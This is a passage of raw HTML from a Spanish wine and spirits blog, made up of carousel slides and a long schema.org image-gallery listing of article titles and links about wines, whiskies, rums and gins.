				  <h2 itemprop="name">Tipos y marcas de ginebra más conocidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/barrica-de-vino-tipos-de-roble-y-tostados/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/barrica-de-vino-tipos-de-roble-y-tostados-blog-wine-to-you.jpg" alt="Barrica de vino: tipos de roble y tostados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Barrica de vino: tipos de roble y tostados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="149" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-obama-cuba/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-vino-de-obama-en-cuba-fue-espanol.jpg" alt="El vino de Obama en Cuba fue español" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vino de Obama en Cuba fue español</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Chivas vs Old Parr vs Buchanans ¿Cuál es mejor? ¿Diferencias?","contentUrl":"","url":"/destilados/whisky/chivas-vs-old-parr-vs-buchanans/"},{"@type":"ImageObject","name":"Chistes de vino:los 10 mejores por categorías","contentUrl":"/externimages-vinosdegranada/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg","url":"/chistes-de-vino-los-mejores-por-categorias/"},{"@type":"ImageObject","name":"El vino Cuvée: sus 5 significados","contentUrl":"/externimages-vinosdegranada/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg","url":"/vino-cuvee-significado/"},{"@type":"ImageObject","name":"Vino de lágrima: qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/que-es-vino-lagrima/"},{"@type":"ImageObject","name":"antiguo vaso para catar vinos","contentUrl":"https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg","url":"/antiguo-vaso-para-catar-vinos/"},{"@type":"ImageObject","name":"Piccolo Giovanni, una marca de Bodegas Comportillo Ontañón","contentUrl":"","url":"/piccolo-giovanni-una-marca-bodegas-comportillo-ontanon/"},{"@type":"ImageObject","name":"12 Mejores ron del mundo calidad-precio y para CADA USO","contentUrl":"https://img.youtube.com/vi/hUwPz-lfYLA/0.jpg","url":"/destilados/ron/mejores-ron-mundo/"},{"@type":"ImageObject","name":"Gollete, qué es y funciones que tiene","contentUrl":"/externimages-vinosdegranada/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg","url":"/gollete/"},{"@type":"ImageObject","name":"Vino y música : las 12 canciones que debes conocer","contentUrl":"/externimages-vinosdegranada/vino-y-musica-las-12-canciones-que-debes-conocer.jpg","url":"/vino-y-musica-las-12-canciones-que-debes-conocer/"},{"@type":"ImageObject","name":"5 Mejores Ginebras afrutadas llenas de sabores","contentUrl":"","url":"/destilados/ginebra/afrutadas/"},{"@type":"ImageObject","name":"8 Mejores Whiskys con la mejor calidad-precio","contentUrl":"","url":"/destilados/whisky/mejor-calidad-precio/"},{"@type":"ImageObject","name":"Mejores vinos de Granada y sus marcas 2024","contentUrl":"https://m.media-amazon.com/images/I/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg","url":"/comprar/vinos/"},{"@type":"ImageObject","name":"Torre Oria Reserva, un Utiel-Requena demasiado barato","contentUrl":"","url":"/torre-oria-reserva-mercadona-tinto-utiel-requena/"},{"@type":"ImageObject","name":"Cápsulas de vino: tipos de cápsulas, funciones","contentUrl":"/externimages-vinosdegranada/capsulas-de-vino-tipos-de-capsulas-funciones-blog-wine-to-you.jpg","url":"/capsulas-vino/"},{"@type":"ImageObject","name":"Conoce el ron más caro del mundo ","contentUrl":"","url":"/destilados/ron/mas-caro-del-mundo/"},{"@type":"ImageObject","name":"Añadas Vino Rioja, Calificación y Mejores","contentUrl":"","url":"/vinos/anadas-de-rioja/"},{"@type":"ImageObject","name":"Vino mencal","contentUrl":"https://images.vivino.com/thumbs/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png","url":"/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/"},{"@type":"ImageObject","name":"Ron Kraken Black Spiced, cata, opinión y dónde comprarlo","contentUrl":"/extern-imagesamigosdelasbodegascom/ron-kraken-black-spiced-cata-opinion-y-donde-comprarlo-ab-amigosdelasbodegas-1.jpg","url":"/destilados/ron/kraken-black-spiced/"},{"@type":"ImageObject","name":"Forma del culo de la botella de vino","contentUrl":"/externimages-vinosdegranada/forma-del-culo-de-la-botella-de-vino-blog-wine-to-you.jpg","url":"/forma-del-culo-de-la-botella-de-vino/"},{"@type":"ImageObject","name":"¿Qué es la maduración fenólica ?","contentUrl":"/externimages-vinosdegranada/que-es-la-maduracion-fenolica.jpg","url":"/maduracion-fenolica/"},{"@type":"ImageObject","name":"Tienda de vinos, vinoteca y bodega,diferencias","contentUrl":"/externimages-vinosdegranada/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg","url":"/tienda-de-vinos-vinoteca-bodega-diferencia/"},{"@type":"ImageObject","name":"Jose Pueyo Granada (Navarra)","contentUrl":"","url":"/espana/navarra/jose-pueyo-granada/"},{"@type":"ImageObject","name":"Vinos caros en forma de réplica","contentUrl":"/externimages-vinosdegranada/vinos-caros-en-forma-de-replica-blog-wine-to-you.jpg","url":"/vinos-caros-replica-wine/"},{"@type":"ImageObject","name":"El Sacacorchos: 8 tipos y recomendaciones","contentUrl":"/externimages-vinosdegranada/el-sacacorchos-8-tipos-y-recomendaciones-blog-wine-to-you.jpg","url":"/el-sacacorchos-tipos-y-caracteristicas/"},{"@type":"ImageObject","name":"Chambrear el vino y su temperatura ideal","contentUrl":"/externimages-vinosdegranada/chambrear-el-vino-y-su-temperatura-ideal-blog-wine-to-you.jpg","url":"/chambrear-el-vino-temperatura-ideal/"},{"@type":"ImageObject","name":"Retronasal: qué es y 4 curiosidades","contentUrl":"/externimages-vinosdegranada/retronasal-que-es-y-4-curiosidades-blog-wine-to-you.jpg","url":"/retronasal-significado/"},{"@type":"ImageObject","name":"Vino tánico, tanicidad y astringencia. Claves","contentUrl":"/externimages-vinosdegranada/vino-tanico-tanicidad-y-astringencia-claves-blog-wine-to-you.jpg","url":"/vino-tanico-tanicidad-astringencia/"},{"@type":"ImageObject","name":"Sulfitos en el vino :10 cuestiones imprescindibles","contentUrl":"/externimages-vinosdegranada/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg","url":"/sulfitos-en-el-vino/"},{"@type":"ImageObject","name":"Diferencias entre retrogusto y retronasal","contentUrl":"/externimages-vinosdegranada/diferencias-entre-retrogusto-y-retronasal-blog-wine-to-you.jpg","url":"/diferencias-entre-retrogusto-y-retronasal/"},{"@type":"ImageObject","name":"antiguo vaso para catar vinos crucigrama index.rss","contentUrl":"https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg","url":"/antiguo-vaso-para-catar-vinos-crucigrama/index.rss/"},{"@type":"ImageObject","name":"Vino robusto: significado y apreciaciones","contentUrl":"/externimages-vinosdegranada/vino-robusto-significado-y-apreciaciones-blog-wine-to-you.jpg","url":"/vino-robusto/"},{"@type":"ImageObject","name":"Uva graciano, la uva delicada","contentUrl":"https://img.youtube.com/vi/9El95l1Y4L0/0.jpg","url":"/uva-graciano/"},{"@type":"ImageObject","name":"Vino equilibrado, qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/vino-equilibrado-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/vino-equilibrado/"},{"@type":"ImageObject","name":"Abrir una botella de vino,un momento para cada vino","contentUrl":"/externimages-vinosdegranada/abrir-una-botella-de-vino-un-momento-para-cada-vino-blog-wine-to-you.jpg","url":"/mejor-momento-para-abrir-una-botella-de-vino/"},{"@type":"ImageObject","name":"Orujo de la uva: 6 claves y 8 usos","contentUrl":"/externimages-vinosdegranada/orujo-de-la-uva-6-claves-y-8-usos-blog-wine-to-you.jpg","url":"/orujo-uva/"},{"@type":"ImageObject","name":"Diferencia entre cristal y vidrio en copas","contentUrl":"/externimages-vinosdegranada/diferencia-entre-cristal-y-vidrio-en-copas-blog-wine-to-you.jpg","url":"/diferencia-entre-cristal-y-vidrio-copas/"},{"@type":"ImageObject","name":"Bazuqueo del vino: qué es y 5 curiosidades","contentUrl":"/externimages-vinosdegranada/bazuqueo-del-vino-que-es-y-5-curiosidades-blog-wine-to-you.jpg","url":"/bazuqueo-vino/"},{"@type":"ImageObject","name":"Whisky macallan 18, textura suave y sabor único","contentUrl":"/extern-imagesamigosdelasbodegascom/whisky-macallan-18-textura-suave-y-sabor-unico-ab-amigosdelasbodegas-1.jpg","url":"/destilados/whisky/macallan-18/"},{"@type":"ImageObject","name":"Remontado del vino: qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/remontado-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/el-remontado-del-vino-definicion-y-curiosidades/"},{"@type":"ImageObject","name":"Retrogusto del vino:qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/retrogusto-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/retrogusto-definicion-curiosidades/"},{"@type":"ImageObject","name":"Viña Tondonia Blanco Gran Reserva, López de Heredia, Rioja","contentUrl":"","url":"/espana/vina-tondonia-blanco-gran-reserva-lopez-heredia/"},{"@type":"ImageObject","name":"Sombrero del vino: qué es y curiosidades- Blog Wine to you","contentUrl":"/externimages-vinosdegranada/sombrero-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/sombrero-del-vino-definicion-y-curiosidades/"},{"@type":"ImageObject","name":"Maridaje de vinos y queso: claves consejos","contentUrl":"/externimages-vinosdegranada/maridaje-de-vinos-y-queso-claves-consejos.jpg","url":"/maridaje-vinos-queso/"},{"@type":"ImageObject","name":"Masseria Altemura Vino Tinto Petravia Aglianico Apulia IGT, 2017, Magnum de 1,5 Lt en Caja de Madera","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/41G0LdE6vNL._AC_.jpg","url":"/masseria-altemura-vino-tinto-petravia-ag/"},{"@type":"ImageObject","name":"11 tamaños de botellas de vino: nombres y curiosidades","contentUrl":"/externimages-vinosdegranada/11-tamanos-de-botellas-de-vino-nombres-y-curiosidades.jpe","url":"/11-tamanos-de-botellas-de-vino/"},{"@type":"ImageObject","name":"Calificación de las añadas: ¿Qué significan?","contentUrl":"/externimages-vinosdegranada/calificacion-de-las-anadas-que-significan-blog-wine-to-you.jpg","url":"/calificacion-las-anadas-significan/"},{"@type":"ImageObject","name":"La copa de vino que oxigena:características, pros y contras","contentUrl":"/externimages-vinosdegranada/la-copa-de-vino-que-oxigena-caracteristicas-pros-y-contras.jpg","url":"/copa-de-vino-oxigena-decanta/"},{"@type":"ImageObject","name":"Botellas decoradas: manualidades con botellas de vino","contentUrl":"/externimages-vinosdegranada/botellas-decoradas-manualidades-con-botellas-de-vino.jpg","url":"/botellas-decoradas-manualidades/"},{"@type":"ImageObject","name":"Flor de Pingus – Botella Regalo – Envío Gratis – Vino Tinto – Dominio de Pingus – Peter Sisseck – Seleccionado y enviado por Cosecha Privada","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/41U2OIiuX9S._AC_.jpg","url":"/flor-de-pingus-botella-regalo-envio-grat/"},{"@type":"ImageObject","name":"¿Qué son las propiedades organolépticas del vino?","contentUrl":"/externimages-vinosdegranada/que-son-las-propiedades-organolepticas-del-vino.jpg","url":"/propiedades-organolepticas-vino/"},{"@type":"ImageObject","name":"Opinión Whisky regal 12 famoso whisky escocés","contentUrl":"","url":"/destilados/whisky/chivas-regal-12/"},{"@type":"ImageObject","name":"Vinos de podredumbre noble","contentUrl":"/externimages-vinosdegranada/vinos-de-podredumbre-noble.jpg","url":"/vinos-podredumbre-noble-uvas-podridas/"},{"@type":"ImageObject","name":"Prepoda de la vid","contentUrl":"/externimages-vinosdegranada/prepoda-de-la-vid.jpg","url":"/prepoda-vid/"},{"@type":"ImageObject","name":"Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?","contentUrl":"/externimages-vinosdegranada/cortar-la-capsula-de-la-botella-de-vino-como-hacerlo.jpg","url":"/como-cortar-la-capsula-de-la-botella-de-vino/"},{"@type":"ImageObject","name":"Las frases de Séneca y el mundo del vino","contentUrl":"/externimages-vinosdegranada/las-frases-de-seneca-y-el-mundo-del-vino.jpg","url":"/frases-de-seneca-y-el-vino/"},{"@type":"ImageObject","name":"Chivas Regal 18 Años Whisky Escocés de Mezcla Premium, 700ml","contentUrl":"/extern-imagesamigosdelasbodegascom/chivas-regal-18-anos-whisky-escoces-de-mezcla-premium-700ml-ab-amigosdelasbodegas-1.jpg","url":"/destilados/whisky/chivas-regal-18/"},{"@type":"ImageObject","name":"Burbujas infinitas para vinos espumosos","contentUrl":"/externimages-vinosdegranada/burbujas-infinitas-para-vinos-espumosos.jpg","url":"/burbujas-vino-espumoso/"},{"@type":"ImageObject","name":"Menguante Garnacha Selección","contentUrl":"","url":"/menguante-garnacha-seleccion/"},{"@type":"ImageObject","name":"Nicanor Parra y el mundo del vino","contentUrl":"","url":"/nicanor-parra-y-las-coplas-del-vino/"},{"@type":"ImageObject","name":"¿Cuáles son las variedades de uvas?","contentUrl":"","url":"/vinos/variedades-de-uvas/"},{"@type":"ImageObject","name":"10 mandamientos del vino","contentUrl":"/externimages-vinosdegranada/10-mandamientos-del-vino.jpg","url":"/10-mandamientos-del-vino/"},{"@type":"ImageObject","name":"¿Cómo enfriar vino? métodos y consejos","contentUrl":"/externimages-vinosdegranada/como-enfriar-vino-metodos-y-consejos-blog-wine-to-you.jpg","url":"/como-enfriar-vino/"},{"@type":"ImageObject","name":"Salvador Dalí y el vino","contentUrl":"/externimages-vinosdegranada/salvador-dali-y-el-vino.jpg","url":"/salvador-dali-vino/"},{"@type":"ImageObject","name":"Rocca di Montemassi Vino Tinto Le Focaie Maremma Toscana DOC, 2020, Magnum 1,5 Lt en Caja de Madera","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/31spvNOdJTL._AC_.jpg","url":"/rocca-di-montemassi-vino-tinto-le-focaie/"},{"@type":"ImageObject","name":"Vendimia a mano o mecanizada, ¿cuál es mejor?","contentUrl":"/externimages-vinosdegranada/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg","url":"/vendimia-a-mano-o-mecanizada/"},{"@type":"ImageObject","name":"¿ Cuándo consumir cada tipo de vino ?","contentUrl":"/externimages-vinosdegranada/cuando-consumir-cada-tipo-de-vino.jpg","url":"/cuando-consumir-vino/"},{"@type":"ImageObject","name":"Bag in box del vino: ventajas y desventajas","contentUrl":"/externimages-vinosdegranada/bag-in-box-del-vino-ventajas-y-desventajas-blog-wine-to-you.jpg","url":"/bag-in-box-ventajas-y-desventajas/"},{"@type":"ImageObject","name":"Bodegas con encanto: descubre los factores de éxito","contentUrl":"/externimages-vinosdegranada/bodegas-con-encanto-descubre-los-factores-de-exito.jpg","url":"/bodegas-con-encanto-factores-de-exito/"},{"@type":"ImageObject","name":"Batalla del vino de Haro","contentUrl":"/externimages-vinosdegranada/batalla-del-vino-de-haro.jpg","url":"/batalla-del-vino-enoturismo/"},{"@type":"ImageObject","name":"Vino afrutado, frutoso, aromático y aromatizado, ¿es lo mismo?","contentUrl":"/externimages-vinosdegranada/vino-afrutado-frutoso-aromatico-y-aromatizado-es-lo-mismo.jpg","url":"/vino-afrutado/"},{"@type":"ImageObject","name":"Zonin Vino Tinto Bardolino Classico DOC 2021, 750 Ml","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/31lChrUPbuL._AC_.jpg","url":"/zonin-vino-tinto-bardolino-classico-doc-/"},{"@type":"ImageObject","name":"5 tipos de suelo en el viñedo: calidades y características","contentUrl":"/externimages-vinosdegranada/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg","url":"/tipos-de-suelo-calidades-y-caracteristicas/"},{"@type":"ImageObject","name":"Depósitos inox, qué son y ventajas","contentUrl":"/externimages-vinosdegranada/depositos-inox-que-son-y-ventajas-blog-wine-to-you.jpg","url":"/depositos-inox/"},{"@type":"ImageObject","name":"Decantar vino: todo lo que hay que saber.","contentUrl":"https://img.youtube.com/vi/iSt9nBA2nIA/0.jpg","url":"/decantar-vino/"},{"@type":"ImageObject","name":"Decantación y oxigenación de vino:diferencias","contentUrl":"https://img.youtube.com/vi/6dATXd_l5AE/0.jpg","url":"/decantacion-oxigenacion-aireacion-vino-diferencias/"},{"@type":"ImageObject","name":"Ana Portela, primera de promoción en el X Curso Internacional de Sumiller","contentUrl":"/externimages-vinosdegranada/ana-portela-primera-de-promocion-en-el-x-curso-internacional-de-sumiller.jpg","url":"/ana-portela-sumiller/"},{"@type":"ImageObject","name":"Gik, un vino azul con opiniones polémicas","contentUrl":"","url":"/gik-azul-opiniones-precio/"},{"@type":"ImageObject","name":"Vino de aguja: vino espumoso o vino tranquilo","contentUrl":"/externimages-vinosdegranada/vino-de-aguja-vino-espumoso-o-vino-tranquilo-blog-wine-to-you.jpg","url":"/vino-de-aguja-vino-espumoso-vino-tranquilo/"},{"@type":"ImageObject","name":"Uva tempranillo: la uva de muchos nombres","contentUrl":"/externimages-vinosdegranada/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg","url":"/uva-tempranillo-la-uva-de-muchos-nombres/"},{"@type":"ImageObject","name":"«Si me vas a regalar algo regálame tiempo y…» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/41GV4CssfQL._AC_.jpg","url":"/si-me-vas-a-regalar-algo-regalame-tiempo/"},{"@type":"ImageObject","name":"5 Ginebras rosas que tienes que probar... [te enamorarán]","contentUrl":"","url":"/destilados/ginebra/rosas/"},{"@type":"ImageObject","name":"Guardar el vino y conservarlo: las 5 preguntas clave","contentUrl":"/externimages-vinosdegranada/guardar-el-vino-y-conservarlo-las-5-preguntas-clave.jpg","url":"/donde-como-guardar-el-vino/"},{"@type":"ImageObject","name":"¿Cuál es el mejor corcho para un vino?","contentUrl":"/externimages-vinosdegranada/cual-es-el-mejor-corcho-para-un-vino.jpg","url":"/mejor-corcho-vino/"},{"@type":"ImageObject","name":"El vino y Cervantes, Don Quijote y Sancho Panza","contentUrl":"/externimages-vinosdegranada/el-vino-y-cervantes-don-quijote-y-sancho-panza.jpg","url":"/el-vino-cervantes/"},{"@type":"ImageObject","name":"Puntos Parker 2016: los vinos Rioja y sus puntuaciones","contentUrl":"","url":"/puntos-parker/"},{"@type":"ImageObject","name":"Etiqueta de vino: todo lo que debes saber","contentUrl":"/externimages-vinosdegranada/etiqueta-de-vino-todo-lo-que-debes-saber.jpg","url":"/etiqueta-de-vino/"},{"@type":"ImageObject","name":"Vino visigodo, un verdejo de Rueda barato","contentUrl":"","url":"/vino-visigodo-verdejo-rueda-barato/"},{"@type":"ImageObject","name":"Vino de cereza, ¿En qué consiste y cómo se elabora?","contentUrl":"/externimages-vinosdegranada/vino-de-cereza-en-que-consiste-y-como-se-elabora.jpg","url":"/vino-de-cereza/"},{"@type":"ImageObject","name":"Elegir el vino perfecto: 6 cuestiones para acertar","contentUrl":"/externimages-vinosdegranada/elegir-el-vino-perfecto-6-cuestiones-para-acertar-blog-wine-to-you.jpg","url":"/elegir-el-vino-perfecto/"},{"@type":"ImageObject","name":"Vinos gallegos: características y denominaciones","contentUrl":"/externimages-vinosdegranada/vinos-gallegos-caracteristicas-y-denominaciones-blog-wine-to-you.jpg","url":"/vinos-gallegos-denominaciones-caracteristicas/"},{"@type":"ImageObject","name":"Denominación de origen Abona","contentUrl":"","url":"/denominacion-origen-abona/"},{"@type":"ImageObject","name":"Emilio Moro – Finca Resalso, Vino Tinto Español, Tempranillo Joven y Fresco, D.O. Ribera del Duero – Pack 6 Botellas x 750 ml","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/41sLwD6paTL._AC_.jpg","url":"/emilio-moro-finca-resalso-vino-tinto-esp/"},{"@type":"ImageObject","name":"Comprar vino online con puntos de recogida en Wine to you","contentUrl":"/externimages-vinosdegranada/comprar-vino-online-con-puntos-de-recogida-en-wine-to-you.jpg","url":"/comprar-vino-online-puntos-recogida-wine-to-you/"},{"@type":"ImageObject","name":"Barón de Ley (Rioja)","contentUrl":"","url":"/espana/baron-de-ley/"},{"@type":"ImageObject","name":"Guía Peñín: claves para entender las puntuaciones","contentUrl":"/externimages-vinosdegranada/guia-penin-claves-para-entender-las-puntuaciones.jpg","url":"/guia-penin-claves-para-entender-las-puntuaciones/"},{"@type":"ImageObject","name":"El envero :características y curiosidades","contentUrl":"https://img.youtube.com/vi/ldD2d2cTSYk/0.jpg","url":"/envero-uva/"},{"@type":"ImageObject","name":"La vinoteca : tipos, características y curiosidades.","contentUrl":"/externimages-vinosdegranada/la-vinoteca-tipos-caracteristicas-y-curiosidades.jpg","url":"/la-vinoteca-tipos-caracteristicas-curiosidades/"},{"@type":"ImageObject","name":"Cabeza de cuba, qué es y claves de cata","contentUrl":"/externimages-vinosdegranada/cabeza-de-cuba-que-es-y-claves-de-cata-blog-wine-to-you.jpg","url":"/vino-cabeza-de-cuba/"},{"@type":"ImageObject","name":"El mundo del vino y los niños","contentUrl":"https://img.youtube.com/vi/YxCRj9VZYtk/0.jpg","url":"/el-mundo-del-vino-y-los-ninos/"},{"@type":"ImageObject","name":"Tipos de botellas de vino según formas y colores","contentUrl":"/externimages-vinosdegranada/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg","url":"/tipos-de-botellas-de-vino-formas-y-colores/"},{"@type":"ImageObject","name":"El vino sin alcohol :claves y curiosidades","contentUrl":"/externimages-vinosdegranada/el-vino-sin-alcohol-claves-y-curiosidades.jpg","url":"/vino-sin-alcohol/"},{"@type":"ImageObject","name":"Puntuaciones Wine Spectator: 5 claves para entenderlas","contentUrl":"/externimages-vinosdegranada/puntuaciones-wine-spectator-5-claves-para-entenderlas.jpg","url":"/puntuaciones-wine-spectator-claves-comprenderlas/"},{"@type":"ImageObject","name":"Mejores marcas de vinotecas","contentUrl":"","url":"/vinotecas-marcas-mejores/"},{"@type":"ImageObject","name":"Listado Completo de Bodegas de Rioja","contentUrl":"","url":"/espana/rioja-bodegas/"},{"@type":"ImageObject","name":"La botella de vino inteligente , Kuvée &quot;smart&quot;","contentUrl":"/externimages-vinosdegranada/la-botella-de-vino-inteligente-kuvee-quot-smart-quot.jpg","url":"/botella-de-vino-inteligente-kuvee/"},{"@type":"ImageObject","name":"Poda en verde de la vid: la espergura","contentUrl":"/externimages-vinosdegranada/poda-en-verde-de-la-vid-la-espergura.jpg","url":"/poda-en-verde-espergura/"},{"@type":"ImageObject","name":"Santo Cristo del Amparo (Navarra)","contentUrl":"","url":"/espana/navarra/santo-cristo-del-amparo/"},{"@type":"ImageObject","name":"CVC ¿Qué significan esas siglas?","contentUrl":"/externimages-vinosdegranada/cvc-que-significan-esas-siglas-blog-wine-to-you.jpg","url":"/cvc-que-significan-esas-siglas/"},{"@type":"ImageObject","name":"Cipriani Vino Tinto Arrigo, Rosso Veneto IGT 2015, 750 Ml","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/31LMBF97FcL._AC_.jpg","url":"/cipriani-vino-tinto-arrigo-rosso-veneto-/"},{"@type":"ImageObject","name":"Fiestas del vino: fin de semana del 3 y 4 de Septiembre","contentUrl":"/externimages-vinosdegranada/fiestas-del-vino-fin-de-semana-del-3-y-4-de-septiembre.jpg","url":"/fiestas-del-vino-fin-semana-del-3-4-septiembre/"},{"@type":"ImageObject","name":"Vinerobot , ¿ el futuro del control de viñedos ?","contentUrl":"https://img.youtube.com/vi/1lUp79ManTU/0.jpg","url":"/vinerobot-vinedos-tecnologia/"},{"@type":"ImageObject","name":"Tipos de vinos y edad de las personas, ¿se corresponden?","contentUrl":"/externimages-vinosdegranada/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg","url":"/tipos-de-vinos-edad-de-las-personas/"},{"@type":"ImageObject","name":"Matusalem Gran Reserva 15 años","contentUrl":"","url":"/destilados/ron/matusalem-15-anos/"},{"@type":"ImageObject","name":"Maridaje de vino y comida ¿Qué se tiene en cuenta al maridar?","contentUrl":"/externimages-vinosdegranada/maridaje-de-vino-y-comida-que-se-tiene-en-cuenta-al-maridar.jpg","url":"/maridaje-de-vino-y-comida-que-se-tiene-en-cuenta/"},{"@type":"ImageObject","name":"Selección vinos diferentes mes de abril Susurros del Vino","contentUrl":"https://img.youtube.com/vi/4nO0XP3AqbM/0.jpg","url":"/seleccion-vinos-diferentes-abril-susurros-del-vino/"},{"@type":"ImageObject","name":"La mecanización de la poda","contentUrl":"/externimages-vinosdegranada/la-mecanizacion-de-la-poda-blog-wine-to-you.jpg","url":"/mecanizacion-de-la-poda/"},{"@type":"ImageObject","name":"Los sulfitos y el vino : lucha jurídica en EEUU","contentUrl":"","url":"/sulfitos-vino-eeuu/"},{"@type":"ImageObject","name":"Vino lacrimoso: significado y notas de cata","contentUrl":"/externimages-vinosdegranada/vino-lacrimoso-significado-y-notas-de-cata-blog-wine-to-you.jpg","url":"/el-vino-lacrimoso/"},{"@type":"ImageObject","name":"Carta de vinos: ¿Qué hay que tener en cuenta?","contentUrl":"/externimages-vinosdegranada/carta-de-vinos-que-hay-que-tener-en-cuenta-blog-wine-to-you.jpg","url":"/carta-de-vinos-que-hay-que-tener-en-cuenta/"},{"@type":"ImageObject","name":"Gafas de sol de madera de barrica de vino: tipos y marcas","contentUrl":"/externimages-vinosdegranada/gafas-de-sol-de-madera-de-barrica-de-vino-tipos-y-marcas.jpg","url":"/gafas-sol-madera-barrica-vino/"},{"@type":"ImageObject","name":"Lágrimas del vino, todo lo que debes saber","contentUrl":"/externimages-vinosdegranada/lagrimas-del-vino-todo-lo-que-debes-saber-blog-wine-to-you.jpg","url":"/que-son-lagrimas-vino/"},{"@type":"ImageObject","name":"La vinoterapia: qué es, beneficios, vinos utilizados...","contentUrl":"/externimages-vinosdegranada/la-vinoterapia-que-es-beneficios-vinos-utilizados.jpg","url":"/vinoterapia-beneficios-vinos/"},{"@type":"ImageObject","name":"El acodo ,una práctica vitivínicola milenaria","contentUrl":"/externimages-vinosdegranada/el-acodo-una-practica-vitivinicola-milenaria.jpg","url":"/acodo-vid/"},{"@type":"ImageObject","name":"Vino untuoso, significado y claves de cata","contentUrl":"https://img.youtube.com/vi/P6214GMgmyE/0.jpg","url":"/vino-untuoso-significado-untuosidad-cata/"},{"@type":"ImageObject","name":"Chanoine Frères (Champagne)","contentUrl":"","url":"/francia/champagne/chanoine-freres/"},{"@type":"ImageObject","name":"Ullage, qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/ullage-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/que-es-ullage/"},{"@type":"ImageObject","name":"Tempranillo Royo | Blog del Dr. Enólogo Riojano Pablo Orio.","contentUrl":"","url":"/2010/09/tempranillo-royo/"},{"@type":"ImageObject","name":"Jamón y vino, jamón serrano, jamón ibérico y su maridaje","contentUrl":"/externimages-vinosdegranada/jamon-y-vino-jamon-serrano-jamon-iberico-y-su-maridaje.jpg","url":"/jamon-y-vino-jamon-serrano-jamon-iberico-maridaje/"},{"@type":"ImageObject","name":"Vinos de Ribera del Duero","contentUrl":"","url":"/espana/ribera-del-duero/"},{"@type":"ImageObject","name":"El bouquet del vino: todas las claves","contentUrl":"/externimages-vinosdegranada/el-bouquet-del-vino-todas-las-claves.jpg","url":"/bouquet-vino/"},{"@type":"ImageObject","name":"Cooperativa de Carcar (Navarra)","contentUrl":"","url":"/espana/navarra/cooperativa-de-carcar/"},{"@type":"ImageObject","name":"¿Qué es la maduración alcohólica?","contentUrl":"/externimages-vinosdegranada/que-es-la-maduracion-alcoholica.jpg","url":"/que-es-maduracion-alcoholica/"},{"@type":"ImageObject","name":"Huella, carbono cero. | Viticultura y Enología. Siglo XXI","contentUrl":"","url":"/2011/02/huella-carbono-cero/"},{"@type":"ImageObject","name":"Chandon, nuevo partner de McLaren Honda F1 Team","contentUrl":"/externimages-vinosdegranada/chandon-nuevo-partner-de-mclaren-honda-f1-team.jpg","url":"/chandon-mclaren-f1-alonso-button/"},{"@type":"ImageObject","name":"¿Cómo hacer mojitos? ¿Cuál es el mejor Ron para hacerlos?","contentUrl":"/extern-imagesamigosdelasbodegascom/como-hacer-mojitos-cual-es-el-mejor-ron-para-hacerlos-ab-amigosdelasbodegas-1.jpg","url":"/destilados/ron/como-hacer-mojitos/"},{"@type":"ImageObject","name":"Las lías del vino","contentUrl":"/externimages-vinosdegranada/las-lias-del-vino.jpg","url":"/lias-vino-ventajas-desventajas/"},{"@type":"ImageObject","name":"Bodegas Vidular: un pequeño oasis en Noja","contentUrl":"","url":"/bodegas-vidular-pequeno-oasis-noja/"},{"@type":"ImageObject","name":"La Calle en Rosa 2016, la fiesta del vino rosado en Pamplona","contentUrl":"/externimages-vinosdegranada/la-calle-en-rosa-2016-la-fiesta-del-vino-rosado-en-pamplona.jpg","url":"/la-calle-en-rosa-pamplona-vino-navarra/"},{"@type":"ImageObject","name":"Robert Louis Stevenson y el 